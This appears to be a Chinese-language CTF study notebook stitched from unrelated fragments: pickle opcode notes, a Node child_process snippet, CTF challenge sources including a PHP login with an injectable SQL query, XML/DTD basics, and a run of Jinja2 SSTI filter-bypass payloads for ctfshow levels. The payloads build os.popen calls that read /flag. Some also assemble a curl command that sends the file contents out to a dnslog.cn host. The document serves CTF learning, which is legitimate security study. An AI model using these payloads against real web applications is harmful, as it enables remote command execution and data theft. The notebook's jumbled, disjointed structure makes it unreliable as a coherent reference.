# Pickle opcodes. See pickletools.py for extensive docs. The listing# here is in kind-of alphabetical order of 1-character pickle code.# pickletools groups them by purpose.# Pickle的opcodes,可在pickletools.py中查看大范围的文档,在此处列出的内容是按字母顺序排列的单字符pickle code# 在pickleltools中将这些内容按功能分组了# 等会再去pickletools里看# 部分偷的自己师傅的(自己人不算偷)
MARK =b'('#向栈中压入一个Mark标记
STOP =b'.'#相当于停止当前的反序列化过程
POP =b'0'#从栈中pop出一个元素,就是删除栈顶元素
POP_MARK =b'1'#从栈中不断pop元素直到遇到Mark标记
DUP =b'2'#向栈中再压入一个当前的栈顶元素,就是复制一份当前栈顶元素然后进行压栈
FLOAT =b'F'#读取当前行到行末尾,然后转为float类型,向栈中压入一个float浮点数
INT =b'I'#向栈中压入一个int整数,整数就是当前行的最后一个字节,不过如果整数为01的时候压入的是True,为00的时候压入的是False
BININT =b'J'#从后面的输入中读取4个字节并且使用unpack通过'<i'的格式将4字节的buffer数据解包转为int类型,后面不能换行,直接家下一步的操作b"(S'a'\nK\x01\x01\x01\x01."
BININT1 =b'K'#和上面BININT一样,不过K操作只读取一个字节的数据b"(S'a'\nK\x01."
LONG =b'L'#读取当前行到行末尾,然后转为int类型,但如果后面是字符L的话会先去掉最后一个字符L再转int
BININT2 =b'M'#从后面的输入中读取2个字节并且使用unpack通过'<H'的格式将2字节的buffer作为一个2进制数解包为int,后面不能换行,直接加下一步的操作b"(S'a'\nM\x01\x01."
NONE =b'N'#向栈中压入一个None元素,后面不能换行,直接加下一步的操作b"(S'a'\nN."
PERSID =b'P'#读取当前行到行末尾,将读取到的数据作为id,通过persistent_load函数获得obj对象返回后将obj对象压栈,默认情况没用,要重写persistent_load函数才能生效
BINPERSID =b'Q'#和上面作用一样,从当前栈中弹出一个元素作为id,通过persistent_load...
REDUCE =b'R'#从当前栈中弹出两次元素,第一次是函数参数args,第二次是函数func,执行func(args)
STRING =b'S'#向栈中压入一个string字符串,内容就是后面的数据,后面的字符串第一个和最后一个必须是单引号b"(S'a'\nS''a''\n."
BINSTRING =b'T'#从后面数据读取4字节数据,通过unpack使用<i格式将数据解压后变为int类型, 然后将其作为一个长度, 后面读取这个指定长度的数据作为字符串进行压栈b"(S'a'\nT\x10\x00\x00\x000123456789abcdef."# _struct.unpack('<i', b"\x10\x00\x00\x00") => (16,)
SHORT_BINSTRING=b'U'#先读取一个字节数据作为长度,然后按照这个长度读取字符串,读出的字符串压栈
UNICODE =b'V'#读出当前行后面的全部数据,然后进行Unicode解码,将解码内容压栈b'V\\u0061\n.'
BINUNICODE =b'X'#读出4字节数据通过unpack使用<I格式解压,将解压得到的数据作为长度,然后进行数据读取b'X\x10\x00\x00\x00abcdef0123456789.'
APPEND =b'a'#先pop出栈一个变量var1,然后获取当前栈顶元素var2,执行栈顶元素的append函数,就是将一开始的栈顶元素弹出,然后又加到下一个栈顶数组中b"]S'h0cksr'\na." => 得到['h0cksr']
BUILD =b'b'#这个操作就是设置元素属性的操作
GLOBAL =b'c'# push self.find_class(modname, name); 2 string args
DICT =b'd'# build a dict from stack items
EMPTY_DICT =b'}'# push empty dict
APPENDS =b'e'# extend list on stack by topmost stack slice
GET =b'g'# push item from memo on stack; index is string arg
BINGET =b'h'# " " " " " " ; " " 1-byte arg
INST =b'i'# build & push class instance
LONG_BINGET =b'j'# push item from memo on stack; index is 4-byte arg
LIST =b'l'# build list from topmost stack items
EMPTY_LIST =b']'# push empty list
OBJ =b'o'# build & push class instance
PUT =b'p'# store stack top in memo; index is string arg
BINPUT =b'q'# " " " " " ; " " 1-byte arg
LONG_BINPUT =b'r'# " " " " " ; " " 4-byte arg
SETITEM =b's'# add key+value pair to dict
TUPLE =b't'# build tuple from topmost stack items
EMPTY_TUPLE =b')'# push empty tuple
SETITEMS =b'u'# modify dict by adding topmost key+value pairs
BINFLOAT =b'G'# push float; arg is 8-byte float encoding
TRUE =b'I01\n'# not an opcode; see INT docs in pickletools.py
FALSE =b'I00\n'# not an opcode; see INT docs in pickletools.py# Protocol 2
PROTO =b'\x80'# identify pickle protocol
NEWOBJ =b'\x81'# build object by applying cls.__new__ to argtuple
EXT1 =b'\x82'# push object from extension registry; 1-byte index
EXT2 =b'\x83'# ditto, but 2-byte index
EXT4 =b'\x84'# ditto, but 4-byte index
TUPLE1 =b'\x85'# build 1-tuple from stack top
TUPLE2 =b'\x86'# build 2-tuple from two topmost stack items
TUPLE3 =b'\x87'# build 3-tuple from three topmost stack items
NEWTRUE =b'\x88'# push True
NEWFALSE =b'\x89'# push False
LONG1 =b'\x8a'# push long from < 256 bytes
LONG4 =b'\x8b'# push really big long
_tuplesize2code =[EMPTY_TUPLE, TUPLE1, TUPLE2, TUPLE3]# Protocol 3 (Python 3.x)
BINBYTES =b'B'# push bytes; counted binary string argument
SHORT_BINBYTES =b'C'# " " ; " " " " < 256 bytes# Protocol 4
SHORT_BINUNICODE =b'\x8c'# push short string; UTF-8 length < 256 bytes
BINUNICODE8 =b'\x8d'# push very long string
BINBYTES8 =b'\x8e'# push very long bytes string
EMPTY_SET =b'\x8f'# push empty set on the stack
ADDITEMS =b'\x90'# modify set by adding topmost stack items
FROZENSET =b'\x91'# build frozenset from topmost stack items
NEWOBJ_EX =b'\x92'# like NEWOBJ but work with keyword only arguments
STACK_GLOBAL =b'\x93'# same as GLOBAL but using names on the stacks
MEMOIZE =b'\x94'# store top of the stack in memo
FRAME =b'\x95'# indicate the beginning of a new frame# Protocol 5
BYTEARRAY8 =b'\x96'# push bytearray
NEXT_BUFFER =b'\x97'# push next out-of-band buffer
READONLY_BUFFER =b'\x98'# make top of stack readonly
var spawn =require('child_process').spawn;var child =spawn('prince',['-v','builds/pdf/book.html','-o','builds/pdf/book.pdf']);
child.stdout.on('data',function(chunk){// output will be here in chunks});// or if you want to send output elsewhere
child.stdout.pipe(dest);
router.get('/',function(req, res, next){
res.type('html');var flag ='flag_here';if(req.url.match(/8c|2c|\,/ig)){
res.end('where is flag :)');}var query =JSON.parse(req.query.query);if(query.name==='admin'&&query.password==='ctfshow'&&query.isVIP===true){
res.end(flag);}else{
res.end('where is flag. :)');}});
<?phpinclude"./config.php";// error_reporting(0);// highlight_file(__FILE__);$conn=mysqli_connect($hostname,$username,$password,$database);if($conn->connect_errno){die("Connection failed: ".$conn->connect_errno);}echo"Where is the database?"."<br>";echo"try ?id";functionsqlWaf($s){$filter='/xml|extractvalue|regexp|copy|read|file|select|between|from|where|create|grand|dir|insert|link|substr|mid|server|drop|=|>|<|;|"|\^|\||\ |\'/i';if(preg_match($filter,$s))returnFalse;returnTrue;}if(isset($_GET['id'])){$id=$_GET['id'];$sql="select * from users where id=$id";$safe=preg_match('/select/is',$id);if($safe!==0)die("No select!");$result=mysqli_query($conn,$sql);if($result){$row=mysqli_fetch_array($result);echo"<h3>".$row['username']."</h3><br>";echo"<h3>".$row['passwd']."</h3>";}elsedie('<br>Error!');}if(isset($_POST['username'])&&isset($_POST['passwd'])){$username=strval($_POST['username']);$passwd=strval($_POST['passwd']);if(!sqlWaf($passwd))die('damn hacker');$sql="SELECT * FROM users WHERE username='${username}' AND passwd= '${passwd}'";$result=$conn->query($sql);if($result->num_rows>0){$row=$result->fetch_assoc();if($row['username']==='admin'&&$row['passwd']){if($row['passwd']==$passwd){die($flag);}else{die("username or passwd wrong, are you admin?");}}else{die("wrong user");}}else{die("user not exist or wrong passwd");}}mysqli_close($conn);?>
- 所有 XML 元素都须有关闭标签
- XML 标签对大小写敏感
- XML 必须正确地嵌套
- XML 文档必须有根元素
- XML 的属性值须加引号
这里放一个正规的例子
<bookstore><!--根元素--><bookcategory="COOKING"><!--bookstore的子元素,category为属性--><title>Everyday Italian</title><!--book的子元素,lang为属性--><author>Giada De Laurentiis</author><!--book的子元素--><year>2005</year><!--book的子元素--><price>30.00</price><!--book的子元素--></book><!--book的结束--></bookstore><!--bookstore的结束-->

<!ELEMENT to (#PCDATA)><!--定义to元素为”#PCDATA”类型-->
<!ELEMENT from (#PCDATA)><!--定义from元素为”#PCDATA”类型-->
<!ELEMENT head (#PCDATA)><!--定义head元素为”#PCDATA”类型-->
<!ELEMENT body (#PCDATA)><!--定义body元素为”#PCDATA”类型-->
import json
a ="""
"""
num =0
allList =[]
result =""for i in a:if i ==">":
result += i
allList.append(result)
result =""elif i =="\n"or i ==",":continueelse:
result += i
for k, v inenumerate(allList):if"os._wrap_close"in v:print(str(k)+"--->"+ v)
//chr
payload:?name={% set chr=url_for.__globals__.__builtins__.chr %}{{url_for.__globals__[chr(111)%2bchr(115)].popen(chr(116)%2bchr(97)%2bchr(99)%2bchr(32)%2bchr(47)%2bchr(102)%2bchr(108)%2bchr(97)%2bchr(103)).read()}}
//chr
payload:?name={% set chr=url_for.__globals__.__builtins__.chr %}{{url_for.__globals__[chr(111)%2bchr(115)].popen(chr(116)%2bchr(97)%2bchr(99)%2bchr(32)%2bchr(47)%2bchr(102)%2bchr(108)%2bchr(97)%2bchr(103)).read()}}
payload:?name={% set po=dict(po=a,p=a)|join%}//构造pop,为下方提供_
{% set a=(()|select|string|list)|attr(po)(24)%}//构造出_
{% set ini=(a,a,dict(init=a)|join,a,a)|join()%}//构造出__init__
{% set glo=(a,a,dict(globals=a)|join,a,a)|join()%}//构造出__globals__
{% set geti=(a,a,dict(getitem=a)|join,a,a)|join()%}//构造出__getitem__
{% set built=(a,a,dict(builtins=a)|join,a,a)|join()%}//构造出__builtins__
{% set x=(q|attr(ini)|attr(glo)|attr(geti))(built)%}//构造出builtins模块
{% set chr=x.chr%}//使用chr函数
{% set file=chr(47)%2bchr(102)%2bchr(108)%2bchr(97)%2bchr(103)%}//构造出字符串/flag
{%print(x.open(file).read())%}//读文件
370
过滤数字用全角,或者使用length,count构造数字
payload:?name=
{% set po=dict(po=a,p=a)|join%}
{% set a=(()|select|string|list)|attr(po)(24)%}
{% set ini=(a,a,dict(init=a)|join,a,a)|join()%}
{% set glo=(a,a,dict(globals=a)|join,a,a)|join()%}
{% set geti=(a,a,dict(getitem=a)|join,a,a)|join()%}
{% set built=(a,a,dict(builtins=a)|join,a,a)|join()%}
{% set x=(q|attr(ini)|attr(glo)|attr(geti))(built)%}
{% set chr=x.chr%}
{% set file=chr(47)%2bchr(102)%2bchr(108)%2bchr(97)%2bchr(103)%}
{%print(x.open(file).read())%}
371
print回显被禁,dnslog外带
?name={%set po=(dict(po=a,p=a)|join)%}
{% set ershisi=(dict(eeeeeeeeeeeeeeeeeeeeeeee=a)|join|length)%}
{% set xiahuaxian=(()|select|string|list)|attr(po)(ershisi)%}
{% set ur=((dict(ur=a,l=a)|join,xiahuaxian,dict(fo=a,r=a)|join)|join)%}
{% set glo=((xiahuaxian,xiahuaxian,dict(globals=a)|join,xiahuaxian,xiahuaxian)|join)%}
{% set ous=(dict(o=a,s=a)|join)%}
{% set ouuu=(ur|attr(glo)|attr(ous))%}
?name={%set a=dict(po=aa,p=aa)|join%}{%set j=dict(eeeeeeeeeeeeeeeeee=a)|join|length%}{%set k=dict(eeeeeeeee=a)|join|length%}{%set l=dict(eeeeeeee=a)|join|length%}{%set n=dict(eeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeee=a)|join|length%}{%set m=dict(eeeeeeeeeeeeeeeeeeee=a)|join|length%}{% set b=(lipsum|string|list)|attr(a)(j)%}{%set c=(b,b,dict(glob=cc,als=aa)|join,b,b)|join%}{%set d=(b,b,dict(getit=cc,em=aa)|join,b,b)|join%}{%set e=dict(o=cc,s=aa)|join%}{% set f=(lipsum|string|list)|attr(a)(k)%}{%set g=(((lipsum|attr(c))|attr(d)(e))|string|list)|attr(a)(-l)%}{%set p=((lipsum|attr(c))|string|list)|attr(a)(n)%}{%set q=((lipsum|attr(c))|string|list)|attr(a)(m)%}{%set i=(dict(curl=aa)|join,f,p,dict(cat=a)|join,f,g,dict(flag=aa)|join,p,q,dict(czducq=a)|join,q,dict(dnslog=a)|join,q,dict(cn=a)|join)|join%}{%if ((lipsum|attr(c))|attr(d)(e)).popen(i)%}{%endif%}
372
count换成length
?name={%set a=dict(po=aa,p=aa)|join%}{%set j=dict(eeeeeeeeeeeeeeeeee=a)|join|length%}{%set k=dict(eeeeeeeee=a)|join|length%}{%set l=dict(eeeeeeee=a)|join|length%}{%set n=dict(eeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeee=a)|join|length%}{%set m=dict(eeeeeeeeeeeeeeeeeeee=a)|join|length%}{% set b=(lipsum|string|list)|attr(a)(j)%}{%set c=(b,b,dict(glob=cc,als=aa)|join,b,b)|join%}{%set d=(b,b,dict(getit=cc,em=aa)|join,b,b)|join%}{%set e=dict(o=cc,s=aa)|join%}{% set f=(lipsum|string|list)|attr(a)(k)%}{%set g=(((lipsum|attr(c))|attr(d)(e))|string|list)|attr(a)(-l)%}{%set p=((lipsum|attr(c))|string|list)|attr(a)(n)%}{%set q=((lipsum|attr(c))|string|list)|attr(a)(m)%}{%set i=(dict(curl=aa)|join,f,p,dict(cat=a)|join,f,g,dict(flag=aa)|join,p,q,dict(czducq=a)|join,q,dict(dnslog=a)|join,q,dict(cn=a)|join)|join%}{%if ((lipsum|attr(c))|attr(d)(e)).popen(i)%}{%endif%}